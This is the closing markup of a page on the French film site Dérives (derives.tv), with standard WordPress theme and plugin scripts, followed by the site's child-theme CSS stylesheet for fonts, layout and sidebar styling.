					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6970cc3bad7d5
    -->

    <script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.808 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 13:53:15 -->


--- FILE ---
content_type: text/css
request_url: https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c
body_size: 17146
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/




/* NO RESULTS */ 
.no-results {
	display: none !important;
}


/* CONSTELLATION */ 
.td-ct-wrap .td-ct-item { display: inline-block !important; text-w}

@media print {
	.td-post-content p {
		overflow-wrap: break-word !important;
	}
}


.td_block_template_10 .td-block-title:before {
    content: '';
    width: 100%;
    height: 3px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #000 !important;
}

.td_block_template_10 .td-block-title {
    font-size: 17px;
    font-weight: 500;
    margin-top: 10px !important;
    margin-bottom: 6px !important;
    line-height: 24px !important;
    padding: 0;
    position: relative;
}

/* @group RESPONSIVE */

@media (min-width: 1019px) {

.single .td-main-content, .category .td-main-content, .search .td-main-content  { padding-right: 64px !important; padding-left: 64px !important; }

/* CATEGORY */
.td-category-header .td-page-title { margin-left: 36px; }
.category .td-category-description p { margin-left: 36px;}

.td-ss-main-content { padding-right: 40px;}

.td-crumb-container { padding-left: 40px; }
.page-template-default .td-crumb-container { margin-left: -40px; /*margin-bottom: 50px !important;*/ } 

}


@media screen and (max-width: 1000px) {
.page-template-default .td-crumb-container { margin-left: 0px;  }
}
/* @end */

/* @group global page */



.td-main-page-wrap { padding-top: 78px; }

/* @end */







/* @group TYPO */

@font-face {
    font-family: 'scalamedium';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.svg#scalamedium') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'scalabold';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.svg#scalabold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'scalacaps';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.svg#scalacaps') format('svg');
    font-weight: normal;
    font-style: normal;

}

.td-page-content a, .td-post-content a { 	border-bottom: 1px solid #333 !important; }
.td-page-content a:hover, .td-post-content a:hover { 	border-bottom: 2px solid #333 !important;
	text-decoration: none;
}

.td-category a:hover, h3 a:hover {	color: #000000 !important; text-decoration: underline; }

.td-page-header h1, .td-category-header .td-page-title {     color: #222222; margin-bottom: 40px; border-bottom: 4px solid #333; }
.td-post-content h2, .td-page-content h2 {     margin-top: 50px !important; border-bottom: 1px dotted #333; }
.td-post-content h3, .td-page-content h3 {     margin-top: 40px !important; border-bottom: 1px dotted #333; }

.td-page-content blockquote, .td-post-content blockquote, .wpb_text_column blockquote, .td_block_text_with_title blockquote, .bbpress blockquote, .woocommerce #tab-description blockquote, .mce-content-body blockquote, .comment-content blockquote {
    padding: 0;
    position: relative;
    border-left: none;
    margin: 40px 0 38px 0;
}

blockquote { quotes: "\201C""\201D""\2018""\2019"; }
blockquote p { display: inline;  }
blockquote:before {
  color: #000;
  content: open-quote;
  font-size: 86px;
  line-height: 0.1em;
  vertical-align: -0.4em;
  padding-right: 16px !important;
}

b, bold, strong { font-family: 'scalabold' !important; color: #000000 !important; }



/* @end */




/* @group TOP MENU */


@media (max-width: 1019px) {
ul.sf-menu > .td-menu-item > a { font-size: 14px !important; }

}

/* @end */





/* @group BREADCRUMBS */

.entry-crumbs { font-family: 'scalacaps', sans-serif !important;  color: #000 !important;
    font-size: 14px;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
}

.entry-crumbs a { color: #000;  font-family: 'scalacaps', sans-serif !important;      }

.td-crumb-container {
    min-height: 35px;
    margin-bottom: 9px;
    padding-top: 71px;
    margin-left: 0;
    
}

/* @end */





/* @group ARTICLE */

.td-post-template-default .td-post-title .td-post-comments { display: none !important; }
.td-crumb-container .entry-crumbs { display: none !important; }


/* @group global template */

.td-post-template-1 .td-featured-image-rec img, .td-post-template-1 .td-featured-image-rec .wpb_video_wrapper {
    margin-bottom: 0px; }

.td-post-content { margin-top: 0px !important; }


/* @end */

.td-post-title { margin: 0px; }
.post .td-post-header .entry-title { font-family: scalamedium; border-bottom: 4px solid #333; line-height: 42px; margin-bottom: 0 !important; }

.wp-caption-text { text-align: center;	}


/* @group TITRE CATEGORY */

.td-category {
    list-style: none;
    font-family: 'scalacaps';
    font-size: 12px;
    margin-top: 8px;
    margin-bottom: 2px;
    line-height: 1;
}
.td-category li:first-child a:before { content: "Categories : "; }
.td-category a::after { 	content: " • "; }
.td-category a::before{ 	content: "\00a0"; }
.td-category a {
    color: #222;
    background-color: #fff;
    padding: 8px 0px 4px 0px;
    white-space: nowrap;
    display: inline-block;
}

.td-category li {
    display: inline-block;
    margin: 0 0px 5px 0;
    line-height: 1;
}

.descriptif {  font-family: 'scalabold', serif; margin-bottom: 20px; }
.ps { }

/* @end */


.gallery-size-thumbnail { display: none; }

/* @group RELATED */

.td-related-title > .td-related-left, .td-related-title > .td-related-right { padding: 9px 12px 5px 0px; }

.td_block_related_posts { margin-top: 40px !important; }
.td-related-right { display: none !important; }
.td-related-title { border-color: #222 !important;
}
.td-related-title { margin-top: 0; margin-bottom: 10px !important; border-bottom: 3px solid #000; }
.td-related-title a {
	font-family: 'scalacaps', serif !important;
	font-size: 28px !important;
}

.td-related-title .td-cur-simple-item, .td-related-title .td-cur-simple-item:hover { background-color: white !important; color: #222; }

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #222222 !important;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #222222 !important;
}
.td-next-prev-wrap a:hover { color: #ffffff !important; }

/* @end */



/* @end */

/* @group GALLERY  */
@media (min-width: 1019px) {

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
    margin: auto;
    overflow: auto;
    position: absolute;
    left: -56% !important;
    right: -44% !important;
    top: -50%;
    bottom: -50%;
}
}

/* @end */

/* @group PAGE */



/* @end */

/* @group CATEGORY */
.post-meta li:nth-child(2), .post-meta li:nth-child(3), .post-meta li:nth-child(4) { display: none !important; }
.post-meta li { list-style: none; margin-left: 0; }
.post-meta-key { display: none !important; }
ul.post-meta  { margin: 0 !important; }
.post-meta {
	font-size: 16px;
}

.category .td-ss-main-content .td-module-meta-info {
	display: none !important;
}
 .td-post-title .td-module-meta-info {
    margin-bottom: 0px;
}


.td-category-header .td-page-title {
    text-transform: none !important; 
    font-family: 'scalacaps', serif !important;
    font-weight: normal;
    margin-top: 30px;
    margin-bottom: 30px;
	font-style: normal;
}

.category  .td-category-description p {
    font-family: 'scalabold', serif !important;

/*    font-family: 'scalamedium', serif !important;*/
    font-style: normal;

	font-size: 18px !important;
	color: #333;
	line-height: 26px;
    margin-bottom: 30px !important;
    margin-top: 12px;
}

.td_module_16 .td-module-title { font-family: scalacaps; font-size: 26px !important; }
.td_module_16 .td-module-title:hover {  	text-decoration: underline; }
.td_module_16 .td-module-title a:hover { color: black !important; }

.category .td_module_16 .td-module-thumb {
    max-width: 150px !important;
    border: 1px solid #333;
}


.td_module_6 .entry-title {
 padding-top: 0px !important;
    line-height: 20px;
    margin-bottom: 4px;
font-weight: 400 !important;
}

.td-module-comments { display: none; }


.td-category-pulldown-filter { display: none !important; }



.td-grid-style-1 .td-module-thumb a:last-child:before {
background: #ffffff ;
	opacity: 0.1;
}

.td-excerpt {

    line-height: 24px;
    color: #333;
    margin-top: 9px;
}


/* @end */



/* @group SEARCH */

.search .td_module_16 .td-module-thumb {
    max-width: 150px !important;
    border: 1px solid #333;
}

input[type=submit] {
    font-family: 'scalacaps', serif !important;
    font-size: 18px !important;
    background-color: #222222;
    border-radius: 0;
    color: #fff;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

/* @end */



/* @group VIDEO */

.videoderivesdiv {
	margin: 20px 0 40px 0 !important;
}

a.videoderives { font-family: 'scalacaps', serif; 	background-color: #222; color: #fff; padding: 10px 16px 10px 16px; margin: 20px 0 40px 0; text-decoration: none; border-bottom: none !important; font-size: 24px !important; }
a:hover.videoderives {
	color: white; border-bottom: none !important; text-decoration: none;
	transition-property: background-color;
	transition-duration: 0.2s;
	transition-timing-fonction: linear;
	background-color: #333;
}

.pluginConnectButton, .pp_social { display: none; }
.pp_content {
	background: none !important;
}

.pp_overlay { cursor: url(images/close.png), auto !important; }


/* @end */







/* @group SIDEBAR */


.widget_recent_entries li a {
	    font-family: 'scalamedium', serif !important;

}

.td-main-sidebar { padding-top: 0px; background-color: #fff !important; border-left: 1px dotted #000; }

.fpw-page-title {	display: none; }

.FoldingCategoryList { font-family: 'scalamedium', serif; font-size: 16px; 	text-transform: capitalize; }
.FoldingCategoryList a:hover { text-decoration: underline; }
.FoldingCategoryList > li.selectedparent > a { font-family: 'scalabold', serif; }

.widget .FoldingCategoryList li li { margin-left: 10px;  }
.widget .FoldingCategoryList li li:before {   content: "• ";   }

li .selected a { font-family: 'scalabold', serif;	}


.td-ss-main-sidebar h4.block-title span { background-color: white !important; color: black !important; }
.td-ss-main-sidebar h4.block-title, .td-ss-main-sidebar .block-title {
	padding-bottom: 0px !important;
	margin-bottom: 6px;
	border-bottom: 1px solid black !important;
}

.td-ss-main-sidebar .block-title a, .td-ss-main-sidebar .block-title span, .td-ss-main-sidebar .block-title label {
    padding: 0px !important;
    font-weight: normal !important;
    color: #222 !important;
    background-color: black !important;
    font-size: 22px;
    line-height: 28px;
}
.td-ss-main-sidebar .block-title > span  { background-color: white !important; }
.block-title > span  { background-color: white !important; color: black !important; }

.td-ss-main-sidebar .td_block_template_14 .td-block-title > * { color: black !important; }
.td-ss-main-sidebar .td_block_template_14 .td-block-title  { background-color: white !important; }



.td-ss-main-sidebar .td_block_wrap { padding-bottom: 0 !important; 	margin-bottom: 30px; /*	padding: 20px !important;*/ }


.td_block_template_14 .td-block-title {
    background-color: #fff !important;
    border: 0px solid transparent !important;
}

/*.td-author-date, .item-details .td-module-meta-info {	display: none; }*/

.td-next-prev-wrap a { border: 1px solid #666 !important; font-size: 7px; color: #333; }

.td-next-prev-wrap .ajax-page-disabled { opacity: 0.1; }

.td_module_6 { padding-bottom: 14px; }

.vc_btn3.vc_btn3-color-black, .vc_btn3.vc_btn3-color-black.vc_btn3-style-flat {
    color: #fff;
    background-color: #000000 !important;
    font-family: 'scalacaps', serif;
    letter-spacing: 0px !important;
	text-transform: uppercase !important;
	font-size: 13px !important;
	font-weight: 100 !important;
}

input[type=email] {
    font-family: 'scalacaps', serif;
    font-size: 13px !important;

    line-height: 21px;
    color: #222;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}


.td-post-author-name, .td-post-date { display: none !important; }
.td-ss-main-sidebar .td-post-author-name, .td-ss-main-sidebar .td-post-date {
	display: none !important;
}

/* @end */

/* @group HOME */


/*BIGGRID 2*/
.td-big-grid-post .entry-title a {     font-family: 'scalacaps', serif !important; color: #fff;     text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2); }


.home .block-title > span { color: #222222 !important; 	font-size: 28px !important; }
.home h4.block-title span { background-color: white !important; }
.home h4.block-title {
	padding-bottom: 0px !important;
	margin-bottom: 6px;
	border-bottom: solid 1px #222222 !important;
}
.home .block-title a, .block-title span, .block-title label {
    line-height: 17px;
    padding: 7px 12px 4px 0px !important;
}

/*MODULE 2*/

.home .td-excerpt {     margin-top: 4px; }




/* @end */

/* @group SIDEBAR same-category-posts */

.same-category-posts a {
		font-size: 16px;      font-family: 'scalacaps', serif !important; 
}

/* @end */




/* @group GRID */

.vc_custom_heading > h4 { font-size: 18px !important; font-family: 'scalacaps', serif !important; line-height: 24px !important; border-bottom: 1px dashed #333; padding-bottom: 10px;
}
.vc_custom_heading > * { margin-top: 0; margin-bottom: 0px !important; }
/*.vc_grid.vc_row .vc_grid-item .wpb_content_element {
	margin-bottom: -10px !important;
}*/

.vc_gitem-post-meta-field-descriptif { margin-bottom: 30px !important; }
.vc_gitem-zone, .vc_gitem_row .vc_gitem-col { background-color: #fff !important; }

.vc_btn3-container { display: none !important; }

.vc_gitem-zone-a { border-bottom: 2px solid #000 !important; border-top: 2px solid #000; }

/* @end */

/* @group FULLSCREEN VIDEO */
div.dark_square .pp_close {
 display: none !important;
}
.pp_close { display: none !important; }

/* @end */

/* @group 404 */

.error404 .block-title > span {
	color: black !important;
	    background-color: #fff !important;
	    border-bottom-color: #222 !important;
}

/* @end */

.td-pulldown-size { background-color: white !important; }

/* @group FOOTER */

.td-sub-footer-container { 	border-bottom: 3px solid #000 !important; }

.td-sub-footer-copy { 	font-size: 21px;      font-family: 'scalacaps', serif !important;  }

.td-scroll-up {
    position: fixed;
    bottom: 0px;
    right: 48%;
    width: 100px;
}

.td-scroll-up .td-icon-menu-up {
    position: relative;
    color: #ffffff;
    font-size: 20px;
    display: block;
    text-align: center;
    width: 100px;
    top: 7px;
}
.td-scroll-up:hover {
background-color: #444;
transition-property: background-color;
transition-duration: 0.4s;
transition-timing-fonction: linear;	
}



/* @end */